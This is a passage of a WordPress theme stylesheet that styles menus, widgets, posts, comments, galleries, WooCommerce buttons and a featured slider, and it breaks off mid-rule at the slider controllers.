.main-navigation ul li:hover > ul {
	left: auto;
}

.main-navigation ul ul li:hover > ul {
	left: 100%;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a {
}

.primary-menu-cont > ul > li {
	display: block;
	padding: 0 15px;
}
.primary-menu-cont > ul > li > a:hover {
	position:relative;
	top:-3px;
	color:#FEEA3A;
}
.primary-menu-cont > ul > li span.underline {
	position:absolute;
	display:none;
	width:100%;
	background-color:#FEEA3A;
	height:8px;
	bottom:-8px;
	left:0;
	right:0;
}
.primary-menu-cont ul li.main-menu-dd > a:after {
	font-family: FontAwesome;
	font-weight: normal;
	color: #CCC;
	content: " \f0d7";
	line-height:1px;
}
.primary-menu-cont ul li.main-menu-dd > a:hover:after {
	color: #FFF;
	content: " \f0d8";
}
.primary-menu-cont ul li li.menu-item-has-children > a i,
.primary-menu-cont ul li li.page_item_has_children > a i {
	color: #CCC;
	position:absolute;
	top:9px;
	right:3px;
}

.primary-menu-cont ul li > a:only-child::after {
    content: '';
}
.main-navigation .sub-menu,
.main-navigation .children {
	height: 0;
	left: 0;
	overflow: hidden;
	padding: 0;
	position: absolute;
	/*width: 0;*/
	z-index: 99999;
	margin-top:-1px;
}
.main-navigation ul.children .current_page_item > a:before,
.main-navigation ul.children .current-menu-item > a:before {
	font-family: FontAwesome;
	font-weight:normal;
	color:#0CF;
	content: " \f00c";
	margin-right:5px;
}
.main-navigation li:hover > ul,
.main-navigation .focus > ul {
	clip:inherit;
	overflow:inherit;
	height:inherit;
	/*width:inherit;*/
	visibility:visible;
}
.main-navigation ul ul a {
	display:block;
	height: auto;
	width:100%;
	padding: 8px 15px;
	line-height: 15px;
	margin: 0;
	background:#FFF;
	color: #999;
	font-size: 12px;
	font-weight:bold;
	white-space:nowrap;
	word-wrap: break-word;
}
.main-navigation ul ul a:hover {
	color:#666;
}
.main-navigation ul ul li {
	padding:0;
	height:auto;
}
.main-navigation ul ul li:first-child {
	border-radius:0;
}
.main-navigation ul ul li:first-child a {
	border-radius:0;
}
.main-navigation ul .sub-menu ul,
.main-navigation ul .children ul  {
	border-left:0 none;
	left:100%;
	top:-1px;
}
.main-navigation .mnav {
	width:100%;
	height:34px;
	padding:0 15px;
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

.site-main #nav-below a {
	border-radius: 4px;
	box-shadow: 1px 1px 0 #7d7d7d;
	padding: 7px 10px;
	color:#666;
	margin-bottom: 20px;
	display: inline-block;
	background-color:rgba(204,204,204,0.6);
}

/* Footer Menu */
#footer-menu {
	width:100%;
	position:relative;
	overflow:hidden;
}
#footer-menu > div {
	left: auto;
	right: auto;
}
#footer-menu ul {
	margin:0;
	padding: 0;
	text-align: center;
}
#footer-menu li {
	margin: 0 10px;
	display:inline-block;
	padding:5px;
}
#footer-menu ul > :first-child {
	list-style:none;
}
#footer-menu a {
	border-bottom: solid 0;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}
#footer-menu a:hover {
	border-bottom: solid 5px;
	color:inherit;
}

/* Responsive Menu */
.responsive-menu-bar {
	display:none;
	border: 1px solid #D4D4D4 !important;
	border-radius: 5px 5px 2px 2px;
	color: #444;
	background: linear-gradient(to bottom, #F4F4F2, #EDEDEB);
	box-shadow: inset 0 1px 0 #FDFDFC;
	white-space: nowrap;
	padding: 5px 8px !important;
	line-height: 2.4em;
}
#responsive-menu {
	display:none;
	padding:10px 0 10px 19px;
	background:#CCC;
}
#responsive-menu ul#primary-menu  {
	margin:0;
}
#responsive-menu ul#primary-menu > li {
	list-style:none;
}
.menu-close-bar {
	margin: 0 auto;
	display: table;
	font-weight:bold;
}

@media only screen and (max-width: 799px) {
	.responsive-menu-bar {
		display:block;
	}
	.main-navigation {
		display:none;
	}	
}

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px 1px 1px 1px);
	/* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}
.widget.widget-frontpage {
	margin: 0;
}
.widget-area .widget {
	margin:0 0 25px;
	padding:10px;
	border-radius:3px;
}
/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

/* widget breadcrumb navxt*/
.widget.widget_breadcrumb_navxt {
	margin:0;
}
/* Footer Widgets */
.footer-widget {
	float:left;
	margin:1%;
	border-radius:5px;
}
.footer-widget .widget-title {
	text-align:center;
	font-size:16px;
	font-weight:bold;
	border-radius:5px;
}
.widget-area {
	width:30%;
	float:left;
	padding-top:10px;
}

.widget-area ul,
.widget-area ol{
	list-style:none;
	margin:0;
}
.widget-area .widget-title {
	color: #00B0C8;
	min-height: 35px;
	line-height: 26px;
	font-size: 18px;
	font-weight: bold;
	text-transform: uppercase;
	text-align:center;
}
.widget-area li {
	line-height:17px;
	padding:6px 0;
	border-bottom:1px solid #f2f2f2;
}
.widget-area table {
	 width:100%;
}
.widget-area select {
	max-width:100%;
}
.widget-area ul ul {
	 padding:0 0 0 10px;
}
/* Social Media widget */
.sm-widget {
	text-align:center;
}
.sm-desc-widget {
	text-align:center;
	font-size:0.9em;
	margin-bottom:4px;
}
.widget.widget-frontpage.great-social .widget-title {
	text-align:center;	
}

/* Recent Posts widget. */
.widget_recent_entries li {
	overflow:auto;
	overflow-style:auto;
}
.widget_recent_entries li a::before {
	content: "\f0f6 ";
	font-family: 'FontAwesome';
	margin-right:5px;
}
.widget_recent_entries li span {
	color:#999;
	float:right;
}
.widget_recent_entries li span.post-date::before {
	content: "\f073 ";
	font-family: 'FontAwesome';
	margin-right:5px;
}

/* Search widget. */
.widget_search .search-form {
	width:90%;
	height:32px;
	line-height: 32px;
}
.widget_search .search-field {
	width: 80%;
	height: 30px;
	float: left;
	padding:0 3px;
	border-radius: 3px 0px 0px 3px;
}
.widget_search .search-submit {
	width: 12%;
	height: 32px;
	padding: 0;
	line-height: 32px;
	text-align: center;
	float: left;
	background-color: #00B0C8;
	color: #ffffff;
	cursor: pointer;
	border-radius: 0px 3px 3px 0px;
}
/* Recent Comments widget. */
.widget_recent_comments > ul > li > a::before {
	content: "\f0f6 ";
	font-family: 'FontAwesome';
	margin-right:5px;
}
.widget_recent_comments > ul > li > span.comment-author-link::before {
	content: "\f2be ";
	font-family: 'FontAwesome';
	margin-right:5px;
}
/* Categories widget. */
.widget_categories > ul > li > a::before {
	content: "\f115 ";
	font-family: 'FontAwesome';
	margin-right:5px;
}
.widget_categories > ul > li > .children li a::before {
	content: "\f114 ";
	font-family: 'FontAwesome';
	margin-right:5px;
}
/* Archive widget. */
.widget_archive li a::before {
	content: "\f017 ";
	font-family: 'FontAwesome';
	margin-right:5px;
}
/* Calendar widget. */
.widget_calendar td#next {
	text-align:right;
}

/* Links/Blogroll widget. */
.widget_links li a::before {
	content: "\f0c1 ";
	font-family: 'FontAwesome';
	margin-right:5px;
}
/* Pages widget. */
.widget_pages > ul > li > a::before {
	content: "\f0f6 ";
	font-family: 'FontAwesome';
	margin-right:5px;
}
.widget_pages > ul > li > .children li a::before {
	content: "\f016 ";
	font-family: 'FontAwesome';
	margin-right:5px;
}

/* Great theme widgets */
.great-widget-wrap{
	margin:2em auto;
	text-align:center;
}
.great-widget-wrap .intro {
    font-family: 'Raleway', sans-serif;
	font-weight:300;
}
.great-widget-wrap .intro .title {
	font-size:3rem;
}
.great-widget-wrap .intro .desc {
	font-size:2em;
}
.great-widget-wrap .items {
	margin-top:4em;
	display:flex;
}
.great-widget-wrap .item {
	padding:0 1em;
	flex: 1;
	flex-grow: 1;
}
.great-widget-wrap .item div {
	display:block;
}
.great-widget-wrap .items .title {
	font-family: 'Raleway', sans-serif;
	font-weight:300;
	font-size:1.7em;
	margin:0.5em 0;
}
.great-widget-wrap .items .desc {
	font-size:1.1em;
}
@media only screen and (max-width: 479px) {
	.great-widget-wrap .intro .title {
		font-size:1.4em;
	}
	.great-widget-wrap .intro .desc {
		font-size:1.1em;
	}
}

/* Featured Pages Section */
.featured-wrap {
}
.item-wrap {
	float:left;
	width:31%;
	margin:1%;
	text-align:center;
}
.item-wrap .image {
	line-height:0;
	background-size:100% 100%;
	border-radius: 5px 5px 9px 9px;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
}
.item-wrap .image:hover  {
	background-size:130% 130%;
	background-position:60% 60%;
}
.item-wrap .image img {
	opacity:0;
}
.item-wrap .title {
	font-size:1.4em !important;
	font-weight:bold !important;
}
.item-wrap .text {
}
.item-wrap .button a {
	font-weight:bold;
	border: 1px solid #D4D4D4 !important;
	border-radius: 2px;
	color: #444;
	background: linear-gradient(to bottom, #F4F4F2, #EDEDEB);
	box-shadow: inset 0 1px 0 #FDFDFC;
	white-space: nowrap;
	padding: 5px 8px !important;
	line-height: 1.4 !important;
}
@media only screen and (max-width: 799px) {
	.item-wrap {
		float:none;
		width:99%;
		margin-bottom:5%;
	}
}

/* Services Section */
.great-widget-wrap .items.services .icon {
	margin: 0 auto;
	top: 0;
	margin-top:-1em;
	position: relative;
	font-size:3em;
	width:2em;
	height:2em;
	line-height:2em;
	border-radius:1em;
	color:#FFF;
	background-color:#00B0C8; /* default pr,mary color*/
}
@media only screen and (max-width: 799px) {
	.great-widget-wrap .items.services .icon {
		margin-top:1em;
		position: inherit;
	}
}
/* Projects Section */
.great-widget-wrap .items.projects .image img {
	border-top-style: solid;
	border-bottom-style: solid;
	border-color: #00B0C8; /* default primary color*/
	border-top-width: 2px;
	border-bottom-width: 4px;
	border-radius: 5px 5px 9px 9px;
	width: 100%;
	-webkit-transition: all 0.5s ease-in 0s;
	-moz-transition: all 0.5s ease-in 0s;
	-ms-transition: all 0.5s ease-in 0s;
	-o-transition: all 0.5s ease-in 0s;
	transition: all 0.5s ease-in 0s;
}
.great-widget-wrap .items.projects .item:hover .image img {
	border-radius: 9px 9px 15px 15px;
}
@media only screen and (max-width: 799px) {
	.great-widget-wrap .items {
		display:block;
	}
}
/* Clients Section */
.great-widget-wrap .items.clients {
	margin-top:1em;
}
.great-widget-wrap .items.clients .title {
	font-size:1.1em;
	margin:0;
}
/* Blog Section */
.great-widget-wrap .items.blog {
	text-align:left;
}
.great-widget-wrap .items.blog img {
	border-radius:3px;
}
.great-widget-wrap .items.blog .title {
	font-size:1.3em;
	font-weight:bold;
	margin:0;
}
.great-widget-wrap .items.blog .posted-on {
	font-size:0.9em;
	color:#999;
}
/* About us Section */
.great-widget-wrap .about-page {
	padding:0 1%;
}

/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
.page-links::before {
    content: "\f0c5 ";
	font-family: 'FontAwesome';
	margin-right:5px;
}
.more-link {
	display:inline-block;
    border-radius: 4px;
    box-shadow: 1px 1px 0 #7d7d7d;
    padding: 7px 10px;
    color: #fff !important;
    margin-bottom: 20px;
    background-color: #61cbe6;
}
.more-link:hover {
	text-decoration:none !important;
	color:#06F;
	background-color:#39F;
}
.more-link::after {
	content: "\f0a9 ";
    font-family: 'FontAwesome';
    margin-right: 5px;
}
.more-link span.meta-nav {
	display:none;
}

/* post types icons */
.sticky .entry-title::before {
    content: "\f08d ";
}
.format-aside .entry-title::before {
    content: "\f0f6 ";
}
.format-image .entry-title::before {
    content: "\f030 ";
}
.format-video .entry-title::before {
    content: "\f03d ";
}
.format-audio .entry-title::before {
    content: "\f001 ";
}
.format-quote .entry-title::before {
    content: "\f10d ";
}
.format-status .entry-title::before {
    content: "\f0e5 ";
}
.format-link .entry-title::before {
    content: "\f08e ";
}
.format-gallery .entry-title::before {
    content: "\f03e ";
}
.post-password-required .entry-title::before {
    content: "\f023 ";
}

.sticky .entry-title::before,
.format-aside .entry-title::before ,
.format-image .entry-title::before ,
.format-video .entry-title::before ,
.format-audio .entry-title::before ,
.format-quote .entry-title::before ,
.format-status .entry-title::before ,
.format-link .entry-title::before ,
.format-gallery .entry-title::before ,
.post-password-required .entry-title::before {
    font-family: "FontAwesome";
    margin-right: 10px;
}

/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

.comment-content h1,
.comment-content h2,
.comment-content h3,
.comment-content h4,
.comment-content h5,
.comment-content h6 {
	line-height:normal;
}

/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Image Margins */
.entry-content img.alignleft {
	margin-right:15px;
}
.entry-content img.alignright {
	margin-left:15px;
}

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 20px;
}
.gallery-item {
  float: left;
  margin: 0 4px 4px 0;
  overflow: hidden;
  position: relative;
  clear:inherit;
}
.gallery-columns-1 .gallery-item {
  max-width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 48%;
  max-width: -webkit-calc(50% - 4px);
  max-width:         calc(50% - 4px);
}
.gallery-columns-3 .gallery-item {
  max-width: 32%;
  max-width: -webkit-calc(33.3% - 4px);
  max-width:         calc(33.3% - 4px);
}
.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(25% - 4px);
  max-width:         calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(20% - 4px);
  max-width:         calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: -webkit-calc(16.7% - 4px);
  max-width:         calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: -webkit-calc(14.28% - 4px);
  max-width:         calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: -webkit-calc(12.5% - 4px);
  max-width:         calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: -webkit-calc(11.1% - 4px);
  max-width:         calc(11.1% - 4px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
  clear: left;
}
.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  -webkit-box-sizing: border-box;
  -moz-box-sizing:    border-box;
  box-sizing:         border-box;
  color: #fff;
  font-size: 12px;
  line-height: 1.5;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 6px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  width: 100%;
}
.gallery-caption:before {
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}
.gallery-item:hover .gallery-caption {
  opacity: 1;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

/* =Attachment navigation
----------------------------------------------- */
#image-navigation .nav-previous a,
#image-navigation .nav-next a{
  margin:4px 0;
  padding: 5px 20px;
  border: 1px solid #CCC;
  border-radius: 4px;
  display: block;
}
#image-navigation .nav-previous a:hover,
#image-navigation .nav-next a:hover{
	background-color: #00CCFF;
	color: #fff;
}
#image-navigation .nav-previous,
#image-navigation .nav-next {
  margin: 10px 0;
}
#image-navigation .nav-previous a {
  float: left;
}
#image-navigation .nav-next a {
  float: right;
}

/*--------------------------------------------------------------
13.0 Custom css
--------------------------------------------------------------*/
/* site */
.site{
	max-width:1000px;
	margin:0 auto;
	/*overflow:hidden;*/
}
/* site borders & shadows */
#content {
	border:#FFF 10px solid;
	border-radius: 0px 0px 15px 15px;
	box-shadow: 0 0 16px #85969f;
	border-top: none;
	border-top-color:#FFF;
}
/* header */
header.site-header {
	background-image: url(images/header.png);
	background-position: top center;
	background-size: cover;
}
.site-branding {
	position:relative;
	line-height:0;
	padding:15px 15px;
}
.header-logo-image {
	width:100%;
}
.header-text{
	color:#FFF;
	float:left;
}
.site-title{
	display:inline-block;
	padding:10px 20px 0 5px;
}
.site-title a {
	font-size:50px;
	line-height:75px;
	color: #565656;
    text-shadow: 2px 1px 0 #f5f5f5, 3px 3px 0 #b8b8b5;
}
.header-search .ss {
	float:right;
}
.header-search .ss .sm {
	margin-top:10px;
	text-align:right;
	padding:2px 0;
}
.header-search {
	display:block;
	height:auto;
	overflow:hidden;
	word-wrap:break-word;
}
.header-search form {
	float:right;
	margin-left:15px;
}
.header-search .search-field {
	background: #EEEEEE !important;
	color: #333333;
	font-family: Trebuchet MS, Arial, Verdana;	
	font-size: 11px;
	margin: 5px 0 0 0;
	padding: 7px 0 4px 5px;
	border: 1px solid #CCCCCC;
	-moz-border-radius: 5px 0 0 5px;
	-webkit-border-radius: 5px 0 0 5px;
	border-radius: 5px 0 0 5px;
}

.header-search .search-submit {
    margin:0 0 0 -5px;
	border: none;
	padding:8px 7px;
	-moz-border-radius: 0 5px 5px 0;
	-webkit-border-radius: 0 5px 5px 0;
	border-radius: 0 5px 5px 0;
}
/*content*/
.site-content {
	width:100%;
	padding:0 0 30px;
	background-color:#FFF;
}
.content-area {
	width:70%;
	float:left;
	padding:15px 15px 0;
}
.content-area.full-size {
	width:100%;
}
.page-header {
	line-height:25px;
	padding:10px 0 20px;
}
.page-title{
	font-size:20px;
}
#nav-below {
	height:25px;
	line-height:15px;
}
#nav-below .nav-previous {
	float:left;
}
#nav-below .nav-next {
	float:right;
}
#page-nav-below {
	 padding:30px 15px 0;
}
#page-nav-below .nav-previous {
	float:left;
}
#page-nav-below .nav-next {
	float:right;
}
.page-links {
	height:30px;
	line-height:30px;
	font-size:12px;
}
.page-links a {
	margin:0 0 0 3px;
	text-decoration:underline;
}

.pagination {
	padding:40px 0 0;
	 font-size:14px;
}
.pagination .nav-links {
	width:100%;
	height:42px;
	line-height:40px;
	position:relative;
	text-align:center;
	background-color:rgba(255,255,255,0.6);
	box-shadow: 1px 1px 2px #7d7d7d;
	font-size:14px;
	font-weight:bold;
	border-radius:3px;
}
.pagination .nav-links .fa {
	color:#555555;
}
.pagination .nav-links a,
.pagination .nav-links span {
	padding:0 10px;
	display:inline-block;
	height:42px;
}
.pagination .nav-links a {
	color:#555555;
}
.pagination .nav-links a:hover {
	color:#00B0C8;
}
.pagination .prev,
.pagination .next {
	width:42px;
	height:42px;
	position:absolute;
	top:0;
	left:0;
	text-align:center;
	font-size:16px;
	background-color:#cccccc;
	border-radius:3px;
}
.pagination .next {
	left:inherit;
	right:0;
}
.pagination .prev:hover,
.pagination .next:hover {
	background-color:#999999;
}
.pagination .current {
	color:#00B0C8;
}
.pagination .screen-reader-text,
.pagination .nav-links .screen-reader-text {
	display:none;
}

/*post*/
article.post,
article.page {
	margin:0 0 20px;
	padding:0 0 40px;
	background:url(images/divider.png) center bottom no-repeat;
	background-size: 580px auto;
}
.entry-title {
	width:100%;
	line-height:32px;
	font-weight:bold;
    font-size: 30px;
}
.entry-title,
.entry-title a {
	color: #645f54;
}
.entry-meta {
	color: #bababa;
	width:100%;
	padding:10px 0 0;
	font-size:12px;
	line-height:14px;
}
.entry-meta >span {
	margin:0 12px 0 0;
}
.entry-meta span a {
	padding:0 4px 0 0;
	color:#bababa;
}
.entry-meta .comments-link {
	float:right;
	margin:0;
	text-align:right;
}
.entry-meta .comments-link a {
	padding:0;
}
.entry-content {
	width:100%;
	padding:15px 0 0;
}
.entry-content a {
	color:#00B0C8;
}
.entry-content a:hover{
	text-decoration:underline;
}
.entry-content img {
	/*margin:0 0 5px;*//* text-align:center problem*/
}
.entry-content p:last-child{
	margin-bottom:0;
}
.entry-content input[type="submit"]{
	line-height:1px;
	padding:14px 20px;
}
.entry-footer {
	color: #bababa;
	width:100%;
	padding:20px 0 0;
	font-size:12px;
	line-height:14px;
}
.entry-footer >span {
	margin:0 12px 0 0;
}
.entry-footer span a {
	padding:0 4px 0 0;
	display:inline-block;
	color:#bababa;
}
.post-entry-media {
	font-size:0;
	line-height:0;
	margin:0 0 10px;
}

/*comments*/
.comments-area{
	padding:20px 0 0;
}
.no-comments {
	line-height:30px;
}
.comments-title{
	display:none;
}
.comment-list {
	list-style:none;
	margin:0;
}
.comment,.pingback {
	padding:0 0 10px;
}
.comment-body {
	padding:0 0 10px;
	position:relative;
}
.comment-author {
	width:32px;
	height:32px;
	float:left;
	background-color:#ffffff;
}
.comment-author img {
	width:32px;
	height:32px;
}
.comment-meta {
	line-height:16px;
	padding:0 0 4px;
	margin:0 0 0 40px;
	font-size:12px;
}
.comment-meta span {
	margin:0 5px 0 0;
}
.comment-meta .fn {
	font-size:13px;
	font-weight:bold;
}
.comment-content {
	margin:0 0 0 40px;
	line-height:18px;
	font-size:12px;
	text-align:Justify;
	text-justify:inter-ideograph;
	 padding:2px 0 0;
}
.comment-content p:last-child{
	margin-bottom:0;
}
.reply {
	position:absolute;
	top:0;
	right:0;
	line-height:20px;
	font-size:11px;
}
.comments-area .children {
	list-style:none;
	margin:0 0 0 40px;
}
.comments-area .children .comment {
	padding:0;
}
.comments-area.children .comment-body {
	padding:0 0 10px;
}

#respond {
	padding:10px 0 0;
}
.comment-reply-title {
	font-size:16px;
	height:40px;
	line-height:40px;
}
.comment-reply-title small {
	float:right;
	line-height:40px;
	font-size:11px;
}
.input-container {
	margin:0 0 8px;
}
.input-container span {
	margin:0 0 0 8px;
	font-size:13px;
}
.input-container-full {
	display:block;
	width:100%;
	margin:0 0 8px;
}
#submit {
	/*display:none;*/
}
.logged-in-as {
	height:30px;
	line-height:20px;
	font-size:13px;
	margin-bottom:0;
}
.comment #respond {
	margin:0 0 0 40px;
	padding:10px 0 20px;
}
#respond input[type="text"] {
	 width:40%;
}

/* footer quote */
footer .quote {
	margin:15px 0;
	text-align:center;
	font-size:1.4em;
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
}
footer .quote .b {
	font-size:1.5em;
}
footer .quote .a {
	font-style:italic;
	font-size:0.7em;
}
footer .quote .l {
	margin:15px 0;
	font-size:1.1em;
}
footer .quote .more-link:after {
	display:none;
}
/* footer */
.site-footer {
	width:100%;
	padding:20px 0 25px;
}
footer .sm-footer {
	text-align:center;
}
footer .sm-desc-footer {
	text-align:center;
	display:block;
	font-size:1.2em;
	font-weight:bold;
}
.site-footer .site-info {
	text-align:center;
	font-size:11px;
	margin-top:25px;
	padding:0 15px;
	line-height:20px;
	color:#999;
}
.site-footer .site-info a {
	font-weight:normal;
	color:#999;
}
footer .info-text {
	line-height:1em;
	margin-bottom:40px;
}

#back_top  {
	border-radius:3px;
	bottom:20px;
	cursor:pointer;
	height:36px;
	opacity:0.8;
	position:fixed;
	right:20px;
	text-align:center;
	width:36px;
	z-index:100;
	background-color:#444545;
	color:#ffffff;
}
#back_top i {
	line-height:36px;
	font-size:24px;
	color:#ffffff;
}
#back_top:hover {
	opacity:1;
}

/* WooCommerce Support */
.woocommerce-cart .cart-collaterals .cart_totals table td, 
.woocommerce-cart .cart-collaterals .cart_totals table th { 
  padding: 6px;
}

.woocommerce div.product .woocommerce-tabs .panel {
  padding: 10px 30px 20px;
}
.woocommerce .main-content-inner{ 
  background-color: #fff;
  border: 1px solid #dadada;
  padding: 45px 50px;
}
 /* woocommerce buttons */
.woocommerce #respond input#submit, 
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt,
.woocommerce button.button.alt, .woocommerce input.button.alt {
  background-color: #00B0C8;
  border-color: #00B0C8;
  -webkit-transition: background-color 0.3s linear;
     -moz-transition: background-color 0.3s linear;
       -o-transition: background-color 0.3s linear;
          transition: background-color 0.3s linear;
}
.woocommerce #respond input#submit:hover, 
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,
.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
  background-color: #00B0C8;
  border-color: #00B0C8;
  color: #FFF;
}
.woocommerce #respond input#submit, .woocommerce a.button, 
.woocommerce button.button, .woocommerce input.button {
  color: #FFF;
  text-transform: uppercase;
}
/*wp-pagenavi*/
.wp-pagenavi {
	padding:30px 0 10px;
}
.wp-pagenavi a,
.wp-pagenavi span {
	 background-color:#ffffff;
	border: 1px solid #EBEDED;
	padding:5px 10px;
	margin:0 3px 0 0;
}
#main .wp-pagenavi .page {
	padding:5px 10px;
	margin:0 3px 0 0;
}
.wp-pagenavi a:hover,
 .wp-pagenavi span.current {
	border: 1px solid #EBEDED;
}
.wp-pagenavi span.current {
	color:#00B0C8;
}

/* =FEATURED SLIDER
----------------------------------------------- */
.site-slider {
	line-height:0;
	font-size:0;
	position:relative;
	margin-left:-10px;
	margin-right:-10px;
}
#content aside.widget:first-of-type .site-slider {
	margin-top:-10px;
}
#slider-text-box {
	color: #ffffff;
}
.slider-content {
	font-size: 14px;
}
#featured-slider {
	position: relative;
}
.slider-image-wrap img {
	width:100%;
}
.slider-text-wrap {
	position: absolute;
	bottom: 15%;
	left: 5%;
	width:90%;
}
.slider-text-wrap p {
	margin:1px;
}
.slider-text-wrap > span{
	display:block;
}
.slider-text-wrap span a{
	display:inline-block;
}
.wide .slider-text-wrap {
	left: 15%;
}
#slider-title {
	font-size: 18px;
	margin-bottom: 2px;
}
#slider-title a {
	color: #FFFFFF;
	padding: 10px;
	line-height: 1;
	background-color: #00B0C8;
}
#slider-content {
	background: none repeat scroll 0 0 rgb(255, 255, 255);
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7);
	padding: 10px;
	display: inline-block;
	max-width: 40%;
	color: #777777;
	line-height:1;
	font-size:14px;
}
.slider-wrap {
	position: relative;
}
.slider-wrap .displayblock {
    display: block;
}
.slider-wrap .displaynone {
    display: none;
}

/* =SLIDER CONTROLLERS
----------------------------------------------- */
#controllers {
